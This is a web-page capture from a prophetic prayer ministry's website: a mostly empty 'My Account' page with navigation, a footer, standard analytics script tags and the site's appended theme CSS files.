                        <li><a href="https://www.youtube.com/user/Bishopebernardjordan"><i class="fa fa-youtube-play"></i></a></li>
                        <li><a href="https://www.instagram.com/archbishop_jordan/"><i class="fa fa-instagram"></i></a></li>
					</ul>
						
				</div>
				
			</div>
			
			<nav class="navbar navbar-default navbar-bg">
				
				<div class="container">
					
					<div class="navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a class="navbar-brand" href="https://www.propheticprayerlist.com/">
							<img src="https://www.propheticprayerlist.com/wp-content/uploads/2017/01/logo.png" alt="logo">
						</a>
					</div>
                    <div id="myNavbar" class="collapse navbar-collapse"><ul id="menu-nav-menu" class="nav navbar-nav navbar-right"><li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222"><a title="Home" href="http://www.propheticprayerlist.com/home/">Home</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224 dropdown"><a title="Article" href="https://www.propheticprayerlist.com/article/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Article <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a title="Let Loose the Power of Prophetic Prayer in Your Life" href="https://www.propheticprayerlist.com/article/let-loose-power-prophetic-prayer-life/">Let Loose the Power of Prophetic Prayer in Your Life</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a title="THE DIVINE LAW OF PROSPERITY" href="https://www.propheticprayerlist.com/article/the-divine-law-of-prosperity/">THE DIVINE LAW OF PROSPERITY</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a title="THE BIBLICAL PROPHECIES" href="https://www.propheticprayerlist.com/article/the-biblical-prophecies/">THE BIBLICAL PROPHECIES</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a title="How Can Prayer Help in Today’s Society" href="https://www.propheticprayerlist.com/article/how-can-prayer-help-in-todays-society/">How Can Prayer Help in Today’s Society</a></li>
</ul>
</li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a title="About Us" href="https://www.propheticprayerlist.com/about-us/">About Us</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2231"><a title="Testimonial" href="https://www.propheticprayerlist.com/testimonial-video/">Testimonial</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a title="FAQ" href="https://www.propheticprayerlist.com/faq/">FAQ</a></li>
<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a title="Blog" href="https://www.propheticprayerlist.com/blog/">Blog</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a title="Contact Us" href="https://www.propheticprayerlist.com/contact-us/">Contact Us</a></li>
</ul></div>				</div>
			</nav>
		</header>
<style type="text/css">
.navbar-nav {
    padding: 60px 0 0 0;
}
</style><section class="main-content">
	    <div class="blog-section">
        <div class="container">
            <div class="row">
        	<div class="col-md-12">
        	<div class="pages_content clearfix">
            	                <h1 class="inner_pages_heading">My Account</h1>
                <div class="entry_content">
                	<p>[woocommerce_my_account]</p>
                </div>
                                <div class="clearfix"></div>
            </div>
                    </div>
	                        	</div>
        </div>
    </div><!-- about-section -->
</section>
<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet">
<style>
.entry_content p { margin-bottom:15px; }
.entry_content strong { font-size:18px; }
.entry_content p, .entry_content li  { font-family: 'Lato', sans-serif !important; font-size: 16px; line-height: 27px; }
.inner_pages_heading { margin-bottom:30px; }
.entry_content h3 { margin-bottom:15px; }
.gform_wrapper .ginput_complex .ginput_left input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]), .gform_wrapper .ginput_complex .ginput_right input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]), .gform_wrapper .ginput_complex .ginput_right select, .gform_wrapper .ginput_complex input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]), .gform_wrapper .ginput_complex select {
    width: 100% !important;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    font-size: inherit;
    font-family: inherit;
    padding: 5px 4px;
    letter-spacing: normal;
    width: 100% !important;
}
.subscribtion-section input[type="submit"] {
    background: #6c479b !important;
    border-radius: 5px;
	padding: 8px 30px;
    border: none;
    color: #fff;
}
</style>
<footer id="footer">
        <div class="container">
            <div class="footer-content clearfix">
                <div class="footer-logo">
                    <a href="https://www.propheticprayerlist.com/"><img src="https://www.propheticprayerlist.com/wp-content/uploads/2017/01/footer-logo.png" alt="footer logo" /></a>
                </div>
                <div class="footer-links">
                    <ul class="footer-links-ul">
                        <li><a href="https://www.propheticprayerlist.com/about-us/">About Us</a></li>
<li><a href="https://www.propheticprayerlist.com/contact-us/">Contact</a></li>
<li><a href="https://www.zoeministries.com/privacy-policy/">Privacy Policy</a></li>                    </ul>
                </div>
                <div class="copyright clearfix">
                    <ul class="social-list clearfix">
                        <li><a href="https://www.facebook.com/bishop.jordan?fref=ts"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/bishopjordan?lang=en"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="https://www.linkedin.com/in/bernard-jordan-3960833"><i class="fa fa-linkedin"></i></a></li>
                        <li><a href="https://www.youtube.com/user/Bishopebernardjordan"><i class="fa fa-youtube-play"></i></a></li>
                        <li><a href="https://www.instagram.com/archbishop_jordan/"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                    <p>2025 Copyright © Prophetic Prayer List.  Powered by <a href="https://www.thevgcgroup.com/" target="_blank">The VGC Group</a></p>
                </div>
            </div>
            <div class="clearfix"></div>
            <p style="color:#5f3692;">Prophetic Prayer List, Inc., Archbishop E. Bernard Jordan and Zoe Ministries are not affiliated with MJM Ministries and/or Prophet Manasseh Jordan.</p>
        </div>

<script type="text/javascript" 
src='https://crm.zoho.com/crm/javascript/zcga.js'> </script>
</body>
    </footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/prophetic-prayerlist\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/19881405.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/19881405.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.propheticprayerlist.com/wp-content/themes/prophetic-prayerlist/js/bootstrap.min.js?ver=3.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.propheticprayerlist.com/wp-content/themes/prophetic-prayerlist/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-16 03:10:38 -->

--- FILE ---
content_type: text/css
request_url: https://www.propheticprayerlist.com/wp-content/plugins/real-time-validation-for-gravity-forms/public/assets/css/public.css?ver=1.7.0
body_size: -102
content:
/**   front end css goes here **/
.LV_validation_message {
    display: none !important;
    /*color: red;*/
}

--- FILE ---
content_type: text/css
request_url: https://www.propheticprayerlist.com/wp-content/themes/prophetic-prayerlist/css/main.css?ver=1.0
body_size: 9490
content:
@font-face {
    font-family: "TrajanPro3";
    font-weight: 400;
    font-style: normal;
    src: url("../fonts/TrajanPro3-Regular.otf") format("opentype");
}
@font-face {
    font-family: "TrajanPro3";
    font-weight: 700;
    font-style: normal;
    src: url("../fonts/TrajanPro3-Bold.otf") format("opentype");
}
@font-face {
    font-family: "HelveticaNeue-Light";
    font-weight: 300;
    font-style: normal;
    src: url("../fonts/HelveticaNeue-Light.otf") format("opentype");
}
@font-face {
    font-family: "avenir-next-regular";
    font-weight: 400;
    font-style: normal;
    src: url("../fonts/avenir-next-regular.ttf") format("truetype");
}
@font-face {
    font-family: "avenir-next-regular";
    font-weight: 700;
    font-style: normal;
    src: url("../fonts/avenir-next-bold.ttf") format("truetype");
}
body, div, h1, h2, h3, h4, h5, h6, p, input, ul, li, a, section, form, table, td, tr, 
tbody, select, label, figure{
    margin: 0px;
    padding: 0px;
}
a:hover, a:focus{
    text-decoration: none;
}
.wholepage{
    width: 100%;
    overflow: hidden;
    font-family: "TrajanPro3";
    position: relative;
    color: #4d4d4d;
}
ul > li, li{
    list-style: none;
}
.row0{
    margin-left: 0px;
    margin-right: 0px;
}
.row0 > div{
    padding-left: 0px;
    padding-right: 0px;
}
.position-relative{
    position: relative;
}





















/*header*/
#header{
    margin: 25px 0 0;
    position: relative;
}
.register-login{
    width: 197px;
    background: #5f3692;
    text-align: center;
    clear: both;
    float: right;
    position: relative;
    z-index: 999;
    top: 11px;
}
.register-login  li{
    display: inline-block;
}
.register-login  li::before{
    content: "|";
    color: #ffffff;
    position: relative;
    top: -1px;
    padding-right: 3px;
}

.register-login  li:first-child::before{
    display: none;
}
.register-login  li a{
    display: inline-block;
    line-height: 35px;
    font-size: 15px;
    font-weight: 700;
    color: #ffffff
}
.navbar-bg{
    background: #ffffff;
    border-radius: 0px;
    border: 0px;
    margin-bottom: 5px;
}
.header-social{
    position: absolute;
    width: 100%;
    text-align: right;
    top: 19px;
}
.navbar-bg .navbar-brand{
    height: auto;
}
.navbar-brand>img{
    max-width: 100%;
    display: block;
    height: auto;
}
.header-social .social-list{
    float: right;
}
.social-list {
    z-index: 999999;
    width: 205px;
    display: block;
    position: relative;
    left: 4px;
}
.social-list > li{
    float: left;
    width: 20%;
    padding-left: 4px;
    padding-right: 4px;
}
.navbar-bg .navbar-nav>li>a{
    font-weight: 700;
    font-size: 15px;
    text-transform: lowercase;
    color: #5b5b59;
}
.navbar-bg .navbar-nav>.active>a, 
.navbar-bg .navbar-nav>.active>a:focus,
.navbar-bg .navbar-nav>li>a:hover, 
.navbar-bg .navbar-nav>li>a:focus, 
.navbar-bg .navbar-nav>.active>a:hover{
    color: #631348;
    background: transparent !important;
}
.navbar-nav{
    padding: 60px 205px 0 0;
}
.social-list > li > a{
    width: 100%;
    display: block;
    background: #5f3692;
    color: #ffffff;
    text-align: center;
    height: 32px;
    line-height: 32px;
    font-size: 15px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.social-list > li > a:hover, .social-list > li > a:focus{
    background: #c1912d;
}
/*form-manage*/
.form-manage{
    margin-right: -15px;
    margin-left: -15px;
    position: relative;    
}
.wrap-free-from h2{
    font-size: 24px;
    font-weight: 700;
    text-transform: uppercase;
    word-spacing: 1px;
    margin-bottom: 25px;
}
.from-closer{
    background: rgba(255, 255, 255, 1);
    color: #631348;
    border:0px;
    font-size: 14px;
    height: 18px;
    width: 18px;
    display: inline-block;
    position: absolute;
    top: 5px;
    right: 5px;
    border-radius: 50%;
    text-align: center;
    line-height: 18px;
    cursor: pointer;
    font-family: "HelveticaNeue-Light";
}
.remove-form::before{
    content: "RECEIVE";
    position: absolute;
    color: #ffffff;
    font-family: "TrajanPro3";
    font-weight: 700;
    left: 10px;
    font-size: 13px;
    line-height: 30px;
    padding-top: 1px;
}
.remove-form h2, .remove-form .free-from-here {
    display: none;
}
.remove-form{
    height: 30px;
    width: 110px !important;
    overflow: hidden;
    padding: 0px !important;
}
.wrap-free-from{
    position: absolute;
    width: calc(33.33333% - 30px);
    background: -webkit-linear-gradient(#714f9f , #603693); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#714f9f, #603693); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#714f9f, #603693); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#714f9f , #603693); /* Standard syntax */
    right: 15px;
    top: 0;
    transform: translateY(15px);
    -ms-transform: translateY(15px);
    -webkit-transform: translateY(15px);
    z-index: 999;
    text-align: center;
    color: #ffffff;
    padding: 55px 24px 15px;
}
.wrap-free-from input{
    display: block;
    width: 100%;
    font-size: 16px;
    font-family: "avenir-next-regular";
    background: rgba(255, 255, 255, 0.8);
    height: 42px;
    border: 1px solid #7a609b;
    padding: 0 15px 0 10px;
    color: #464646;
    margin-bottom: 15px;
}
.wrap-free-from input[type="submit"]{
    display: inline-block;
    min-width: 170px;
    width: unset;
    padding: 0 15px;
    color: #ffffff;
    height: 42px;
    line-height: 42px;
    color: #ffffff;
    float: right;
    background: #c1912d;
    font-weight: 700;
    text-align: center;
    font-size: 14px;
    float: right;
    font-family: 'Cinzel Decorative', cursive; 
}
.wrap-free-from input::-moz-placeholder {
    color:#464646;
    opacity:1
}
.wrap-free-from input:-ms-input-placeholder {
    color:#464646
}
.wrap-free-from input::-webkit-input-placeholder {
    color:#464646
}
/*hombanner-content*/
.sliderbg{
    height: 806px;
    background-position: center top;
    background-size: cover;
    position: relative;
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-color: transparent;
}
.slider-content-wrap{
    position: absolute;
    width: 1100px;
    height: 100%;
    top: 0px;
    left: calc(50% - 550px);
    padding-right: 400px;
    box-sizing: border-box;
    color: #ffffff;
    font-size: 29.44px;
    font-weight: 700;
    font-family: 'Cinzel', serif;
}
.slider-content-wrap h3{
    font-size: 48px;
    font-weight: 700;
}
.slider-detail{
    position: absolute;
    bottom: 135px;
}
.slider-content-wrap h2{
    font-size: 62.49px;
    font-weight: 700;
}
.sp-color{
    color: #631348 !important;
}
.homeslider-sliding .self-btn{
    min-width: 220px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
}
.self-btn{
    min-width: 185px;
    padding: 0 15px;
    color: #ffffff;
    height: 46px;
    line-height: 46px;
    color: #ffffff;
    background: #c1912d;
    font-weight: 700;
    text-align: center;
    font-size: 14.81px;
    display: inline-block;
    border-radius: 5px;
    font-family: 'TrajanPro3';
    transform: scale(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
}
.self-btn:hover{
    -webkit-animation-name: hovereffect; /* Safari 4.0 - 8.0 */
    -webkit-animation-duration: 0.5s; /* Safari 4.0 - 8.0 */
    animation-name: hovereffect;
    animation-duration: 0.5s;
    color: #ffffff;
    transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
}
/* Safari 4.0 - 8.0 */
@-webkit-keyframes hovereffect {
    from {
        transform: scale(0.8);
        -ms-transform: scale(0.8);
        -webkit-transform: scale(0.8);
    }
    to {
        transform: scale(1);
        -ms-transform: scale(1);
        -webkit-transform: scale(1);
    }
}

/* Standard syntax */
@keyframes hovereffect {
    from {
        transform: scale(0.8);
        -ms-transform: scale(0.8);
        -webkit-transform: scale(0.8);
    }
    to {
        transform: scale(1);
        -ms-transform: scale(1);
        -webkit-transform: scale(1);
    }
}
.read-btn{
    margin-top: 45px;
}
.homebanner-bg{
    position: relative;
    width: 100%;
    bottom: 0;
    background: rgba(95, 54, 146, 1);
    padding: 45px 40px 35px; 
    color: #ffffff;
    overflow: hidden;
}
.form-title{
    width: 365px;
    float: left;
    box-sizing: border-box;
}
.form-title h4{
    font-size: 20px;
    font-family: 'Cinzel', serif;
    font-weight: 700;
    line-height: 21px;
}
.formbyg ul, .subscribe-form ul, .ebookform-div ul{
    margin: 0px -2px !important;
}
.formbyg ul > li, .subscribe-form ul > li, .ebookform-div ul > li{
    margin: 0px 0px 4px !important;
    padding-left: 2px !important;
    padding-right: 2px !important;
}
.ebookform-div ul::after{
    clear: both;
    content: "";
    display: table;
}
.ebookform-div ul > li{
    width: 50% !important;
    box-sizing: border-box !important;
    float: left !important;
}
.formbyg label, .subscribe-form label, .ebookform-div label{
    display: none !important;
}
.formbyg input, .subscribe-form input, .ebookform-div input{
    display: block !important;
    width: 100% !important;
    margin: 0px !important;
    font-weight: 400;
    font-family: "avenir-next-regular" !important;
    font-size: 12px !important;
    height: 34px !important;
    background: rgba(255, 255, 255, 0.8) !important;
    color: #535c61 !important;
    padding: 0px 15px 0 10px !important;
    border: 1px solid #b7b0a1 !important;
}

.formbyg input[type="submit"], .subscribe-form input[type="submit"], 
.ebookform-div input[type="submit"]{
    height: 50px !important;
    line-height: 50px !important; 
    color: #ffffff !important;
    width: 200px !important;
    display: block !important;
    background: #c1912d !important;
    font-style: normal !important;
    border: 0px !important;
    font-family: 'Cinzel Decorative', cursive !important;
    font-weight: 700;
    font-size: 16px !important;
}
.home-here{
    position: relative;
    margin-top: -83px;
    margin-bottom: 50px;
}
.ebookform-div input[type="submit"]{
    display: block !important;
    margin:  15px auto 0 !important;
}
.subscribe-form input, .ebookform-div input{
    background: #d8d8d8 !important;
    max-width: 355px !important;
}
.subscribe-form input::-moz-placeholder, .formbyg input::-moz-placeholder,
.ebookform-div input::-moz-placeholder 
{color:#535c61  !important;opacity:1;}
.subscribe-form input:-ms-input-placeholder, .formbyg input:-ms-input-placeholder,
.ebookform-div input:-ms-input-placeholder
{color:#535c61  !important;}
.subscribe-form input::-webkit-input-placeholder, .formbyg input::-webkit-input-placeholder,
.ebookform-div input::-webkit-input-placeholder
{color:#535c61  !important;}
.homebanner-bg .formbyg{
    width: 750px;
    float: right;
    padding-right: 220px !important;
} 
.homebanner-bg  .formbyg ul > li{
    width: 50% !important;
    box-sizing: border-box !important;
    float: left !important;
    clear:inherit !important;
}
.formbyg ul::after{
    display: table !important;
    content: "" !important;
    clear: both !important;
}
.homebanner-bg .formbyg{
    position: relative;
}
.homebanner-bg .formbyg input[type="submit"]{
    position: absolute !important;
    right: 0px !important;
    bottom: 15px  !important;
}
.homebanner{
    margin-bottom: 50px;
}
.hpro-div{
    min-height: 230px;
    background: transparent url('../images/hpbg1.png') no-repeat scroll center top / cover;
    color: #ffffff;
    padding: 15px 10px 28px;
    position: relative;
    margin-bottom: 50px;
}
.ebook-download{
    background: #ececec;
    padding: 25px 30px;
    text-align: center;
    position: relative;
    max-width: 450px;
    margin: 0 auto;
}
.ebook-download::before{
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background: rgba(108, 71, 155, 0.9);
    content: "";
    z-index: 9;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    transform: scale(0.5);
    -ms-transform: scale(0.5);
    -webkit-transform: scale(0.5);
}
.ebook-download:hover::before{
    opacity: 1;
    transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
}
.subscribe-form input{
    height: 50px !important;
    background: #ffffff !important;
    border: 0px !important;
    font-size: 16px !important;
    padding-left: 20px !important;
    max-width: unset !important; 
}
.ebook-download figure{
    max-width: 255px;
    margin: 0 auto 24px;
    height: 250px;
    overflow: hidden;
}
.ebook-download .self-btn{
    background: #6c479b;
    position: relative;
    z-index: 9999999;
}
.ebook-download .download-hover{
    position: absolute;
    width: 100%;
    top: 0px;
    left: 0px;
    bottom: 72px;
    overflow: hidden;
    z-index: 999;
    padding: 45px 35px 0;
    color: #c1912d;
    font-size: 24px;
    font-family: "avenir-next-regular";
    font-weight: 900;
    line-height: 27px;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    transform: scale(0.5);
    -ms-transform: scale(0.5);
    -webkit-transform: scale(0.5);
}
.ebook-download:hover .download-hover{
    opacity: 1;
    transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
}
.ebook-download .download-hover h3{
    font-size: 43px;
    color: #ffffff;
    font-weight: 900;
    text-transform: uppercase;
    margin-bottom: 20px;
}
.ebook-download .download-hover h4{
    font-size: 40px;
    color: #ffffff;
    font-weight: 900;
    text-transform: uppercase;
    margin-top: 15px;
}
.ebook-download:hover .self-btn{
    background: #c1912d;
}
.ebook-download figure img{
    max-width: 100%;
}
.ebook-download figure{
    min-height: 
}
.download-hpro .self-btn{
    padding: 0 30px;
}
.download-hpro{
    position: absolute;
    width: 100%;
    left: 0px;
    bottom: -23px;
}
.hpro-content::after{
    clear: both;
    content: "";
    display: table;
}
.hpro-content figure{
    width: 56%;
    padding: 0 10px;
    box-sizing: border-box;
    float: left;
}
.hpro-content figure img{
    width: 100%;
    height: auto;
}
.hpro-content h5{
    float: left;
    width: 44%;
    box-sizing: border-box;
    padding: 20px 10px 0;
    font-weight: 700;
    color: #ffffff;
    font-size: 17.01px;
    line-height: 22px;
}
.hpro-ul{
    margin-right: -15px;
    margin-left: -15px;
}
.hpro-ul > li{
    width: 33.33333%;
    display: block;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    box-sizing: border-box;
}
.hpro-ul > li .self-btn{
    font-size: 14px;
    height: 45px;
    line-height: 45px;
    min-width: 170px;
}
.figure-about img{
    width: 100%;
    display: block;
    height: auto;
}
.homeproduct{
    padding-bottom: 50px;
}
.figure-about{
    max-width: 430px;
    margin: 0 auto 50px;
}
.about-details {
    font-family: "avenir-next-regular";
    font-size: 15px;
    line-height: 18px;
    margin-bottom: 40px;
}
.about-details .self-btn{
    margin-top: 35px;
    background: #5e3688;
}
.about-details p{
    margin-top: 15px;
}
.yv-section img{
    width: 100%;
    display: block;
    height: auto;
}
.yv-section{
    margin-bottom: 40px;
}
.about-details h2{
    font-size: 28px;
    color: #5e3688;
    font-family: "TrajanPro3";
    font-weight: 700;
    margin-bottom: 20px;
}
/*join-company*/
.join-company-bg{
    min-height: 245px;
    background: transparent url('../images/j-bg.png') no-repeat scroll 0 center / cover;
    padding: 20px;
    margin-bottom: 50px;
    color: #ffffff;
    position: relative;
}
.join-company-content{
    max-width: 535px;
    margin: 0 auto;
    padding-top: 20px;
}
.join-company-content h5{
    font-size: 31.75px;
    font-weight: 700;
    line-height: 36px;
}
.join-company-content .self-btn{
    width: 289px;
    height: 72px;
    line-height: 72px;
    background: #00aecf;
    bottom: 32px;
    right: 40px;
    position: absolute;
    font-size: 23.03px;
}
.join-company-content h4{
    font-size: 47.116px;
    font-weight: 700;
    margin-top: 15px;
}

/*self-tab-content*/
.self-tab-content{
    padding-top: 8px;
    padding-bottom: 0px;
    margin-bottom: 40px;
}
.smbanner figure img{
    width: 100%;
    height: auto;
    display: block;
}
.smbanner{
    position: relative;
    margin-bottom: 40px;

}
.smbanner .self-btn{
    min-width: 115px;
    font-size: 12.09px;
    line-height: 30px;
    height: 30px;
    position: absolute;
    bottom: 18px;
    right: 2px;
}
.smbanner h6{
    color: #ffffff;
    font-size: 17px;
    font-weight: 700;
    position: absolute;
    width: 100%;
    box-sizing: border-box;
    padding-left: 25px;
    left: 0px;
    bottom: 20px;
    padding-right: 125px;    
}
.smbanner figure{
    max-width: 420px;
}
.self-pills{
    width: 100%;
    position: relative;
}
.self-pills > li{
    width: 50%;
    display: block;
    float: left;
    box-sizing: border-box;
    margin: 0px !important;
}
.self-pills > li::after{
    display: block;
    position: absolute;
    width: 1px;
    height: 100%;
    background: #ffffff;
    right: -0.5px;
    top: 0px;
    content: ""; 
}
.artlist{
    min-height: 136px;
    overflow: hidden;
    padding: 25px 10px 5px 155px;
    position: relative;
    display: block;
    background: #ececec;
    font-family: "avenir-next-regular";
}
.self-tab-list > li{
    margin-bottom: 10px;
}
.self-tab-list > li:last-child{
    margin-bottom: 0px;
}
.pagination{
    text-align: center;
    display: block;
}
.pagination > li{
    display: inline-block;
    float: none !important;
}
.pagination{
    padding: 0;
    margin: 0px;
}
.pagination > li > a:hover, .pagination > li > a:focus, .pagination > li.active > a,
.pagination > li.active > a:hover, .pagination > li.active > a:focus{
    color: #5e3688;
}
.pagination > li > a{
    border: 0px;
    color: #b4b7ba;
    font-weight: 900;
    border-radius: 0px;
    background: transparent !important;
    font-size: 16px;
}
.artlist-detail{
    color: #000000;
}
.artlist-detail .times-art{
    color: #8b8b8b;
    margin-top: 10px;
}
.no-img{
    padding-left: 10px !important; 
}
.artlist figure{
    width: 135px;
    height: 135px;
    position: absolute;
    left: 0px;
    top: 0px;
}
.artlist figure img{
    width: 100%;
    max-width: 100%;
    height: auto;

}
.self-pills > li > a{
    text-align: center;
    border-radius: 0px;
    font-family: "avenir-next-regular";
    font-size: 22.46px;
    color: #ffffff;
    background: #bfbfbf;
    padding: 0 10px;
    line-height: 46px;
    text-transform: uppercase;
    height: 46px;
}
.self-pills > li > a:hover, .self-pills > li > a:focus{
    background: #bfbfbf;
}
.self-pills>li.active>a, .self-pills>li.active>a:focus, .self-pills>li.active>a:hover{
    background: #5e3688;
    font-weight: 700;
}
/*about-page*/
.about-form-banner{
    margin-bottom: 18px;
}
.about-submit-form .homebanner-bg{
    position: relative;
    bottom: unset;
    left: unset;
    right: unset;
    top: unset;
    padding: 10px 0;
}
.about-submit-form{
    padding-right: 15px;
    width: calc(66.66666% + 15px);
    float: left;
    box-sizing: border-box;
}
.pg-title{
    height: 88px;
    color: #ffffff;
    padding-left: 75px;
    background: #135880 url(../images/home.png) no-repeat scroll 15px center; 
}
.page-title-wrap{
    width: calc(33.33333% - 15px);
    float: left;
    padding-left: 15px;
    box-sizing: border-box;
}
.about-content-banner .formbyg input[type="submit"]{
    height: 63px !important;
    line-height: 63px !important

}
.about-content-banner{
    margin-left: -15px;
    margin-right: -15px;
}
.pg-title h2{
    font-size: 15px;
    font-weight: 700;
    padding-top: 39px;
}
.aboutbanner img{
    width: 100%;
    display: block;
    height: auto;
}
.view-comment-list> li{
    display: inline-block;
    margin-left: 25px;
    font-size: 16px;
}
.view-comment-list > li .fa {
    margin-right: 5px; 
}
.view-comment-list > li a{
    color: #22284f;
}
.view-comment-list > li:first-child{
    margin-left: 0px;
}
.blog-main-detail{
    font-size: 14.48px;
    font-family: "avenir-next-regular";
    padding-bottom: 12px;
    padding: 35px 30px 20px;
    background: #ececec;
}
.blog-main-detail p{
    margin-bottom: 20px;
}
.blog-main-detail h2 {
    font-size: 29.81px;
    font-weight: 700;
    font-family: "TrajanPro3";
    color: #5e3688;
    line-height: 36px;
    margin-bottom: 28px;
}
.blog-main-detail h2 a { color: #5e3688; }
.self-tab-list::after{
    display: table;
    content: "";
    clear: both;
}
.blog-main-detail .self-tab-list > li{
    padding-right: 15px;
    padding-left: 15px;
    float: left;
    width: 100%;
    box-sizing: border-box;
}
.blog-main-detail .self-tab-list{
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: 20px;
}
.blog-main-detail h4{
    font-size: 22.9px;
    font-weight: 700;
    font-family: "TrajanPro3";
    color: #5e3688;
    line-height: 36px;
    margin-top: 30px;
    margin-bottom: 10px;
}
.subscribtion-section{
    width: 100%;
    background: #ececec;
    padding: 30px;
    color: #ffffff;
    margin-bottom: 50px;
    margin-top: 50px;
}
.subscribtion-wrap{
    margin: 0 auto;
    box-sizing: border-box;
}
.subscribtion-wrap h2{
    font-size: 28px;
    font-weight: 600;
    font-family: 'Cinzel', serif;
    color: #641448;
    margin-bottom: 20px;
}
.subscribe-form{
    min-height: 46px;
    padding-right: 215px;
    position: relative;
}
.subscribe-form input[type="submit"]{
    position: absolute !important;
    right: 0px !important;
    top: 0px !important; 
    background: #6c479b !important;
    border-radius: 5px;
}

.bg-logs-div {
    position: relative;
    background: #ececec;
    max-width: 390px;
    margin: 0 auto;
    font-family: "avenir-next-regular";
    font-size: 15px;
    color: #22284f;
    margin-bottom: 30px;
    min-height: 408px;
}
.bg-logs-div .bg-logs-detail{
    padding: 25px;
}
.bg-losg-ul{
    margin-left: -15px;
    margin-right: -15px;
}
.bg-losg-ul > li{
    padding-right: 15px;
    padding-left: 15px;
    float: left;
    box-sizing: border-box;
    width: 50%;
}
.sidebar-join{
    text-align: center;
    background: transparent url('../images/sidebar-jionbg.png') no-repeat scroll center top / cover;
    color: #ffffff;
    margin-bottom: 20px;
    padding: 120px 25px 20px;
    font-family: "TrajanPro3";
}
.sidebar-join h2{
    font-weight: 700;
    font-size: 42.13px;
    font-family: 'Cinzel', serif;
    margin-bottom: 70px;
}
.sidebar-join h5{
    font-size: 26.32px;
    font-weight: 700;
    margin-bottom: 35px;
}
.side-line .hpro-ul > li{
    border-radius: 0px;
    max-width: 500px;
}
.side-line .hpro-ul li{
    width: 100%;
    margin-bottom: 20px;
}
.sidebar-join .self-btn{
    font-size: 20px;
    height: 60px;
    line-height: 60px;
    border-radius: 0px;
    min-width: 290px;
    margin-top: 40px;
    background: #5f3692;
}
.sidebar-join h4{
    font-size: 39.40px;
    font-weight: 700;
}
.sidebar-join h3{
    font-size: 26.34px;
    font-weight: 700;
}
.bg-losg-ul > li:nth-child(odd){
    clear: both;
}
.bg-logs-div .bg-logs-detail h4 {
    font-size: 24.71px;
    font-family: 'Cinzel', serif;
    font-weight: 700;
    margin-bottom: 15px;
}
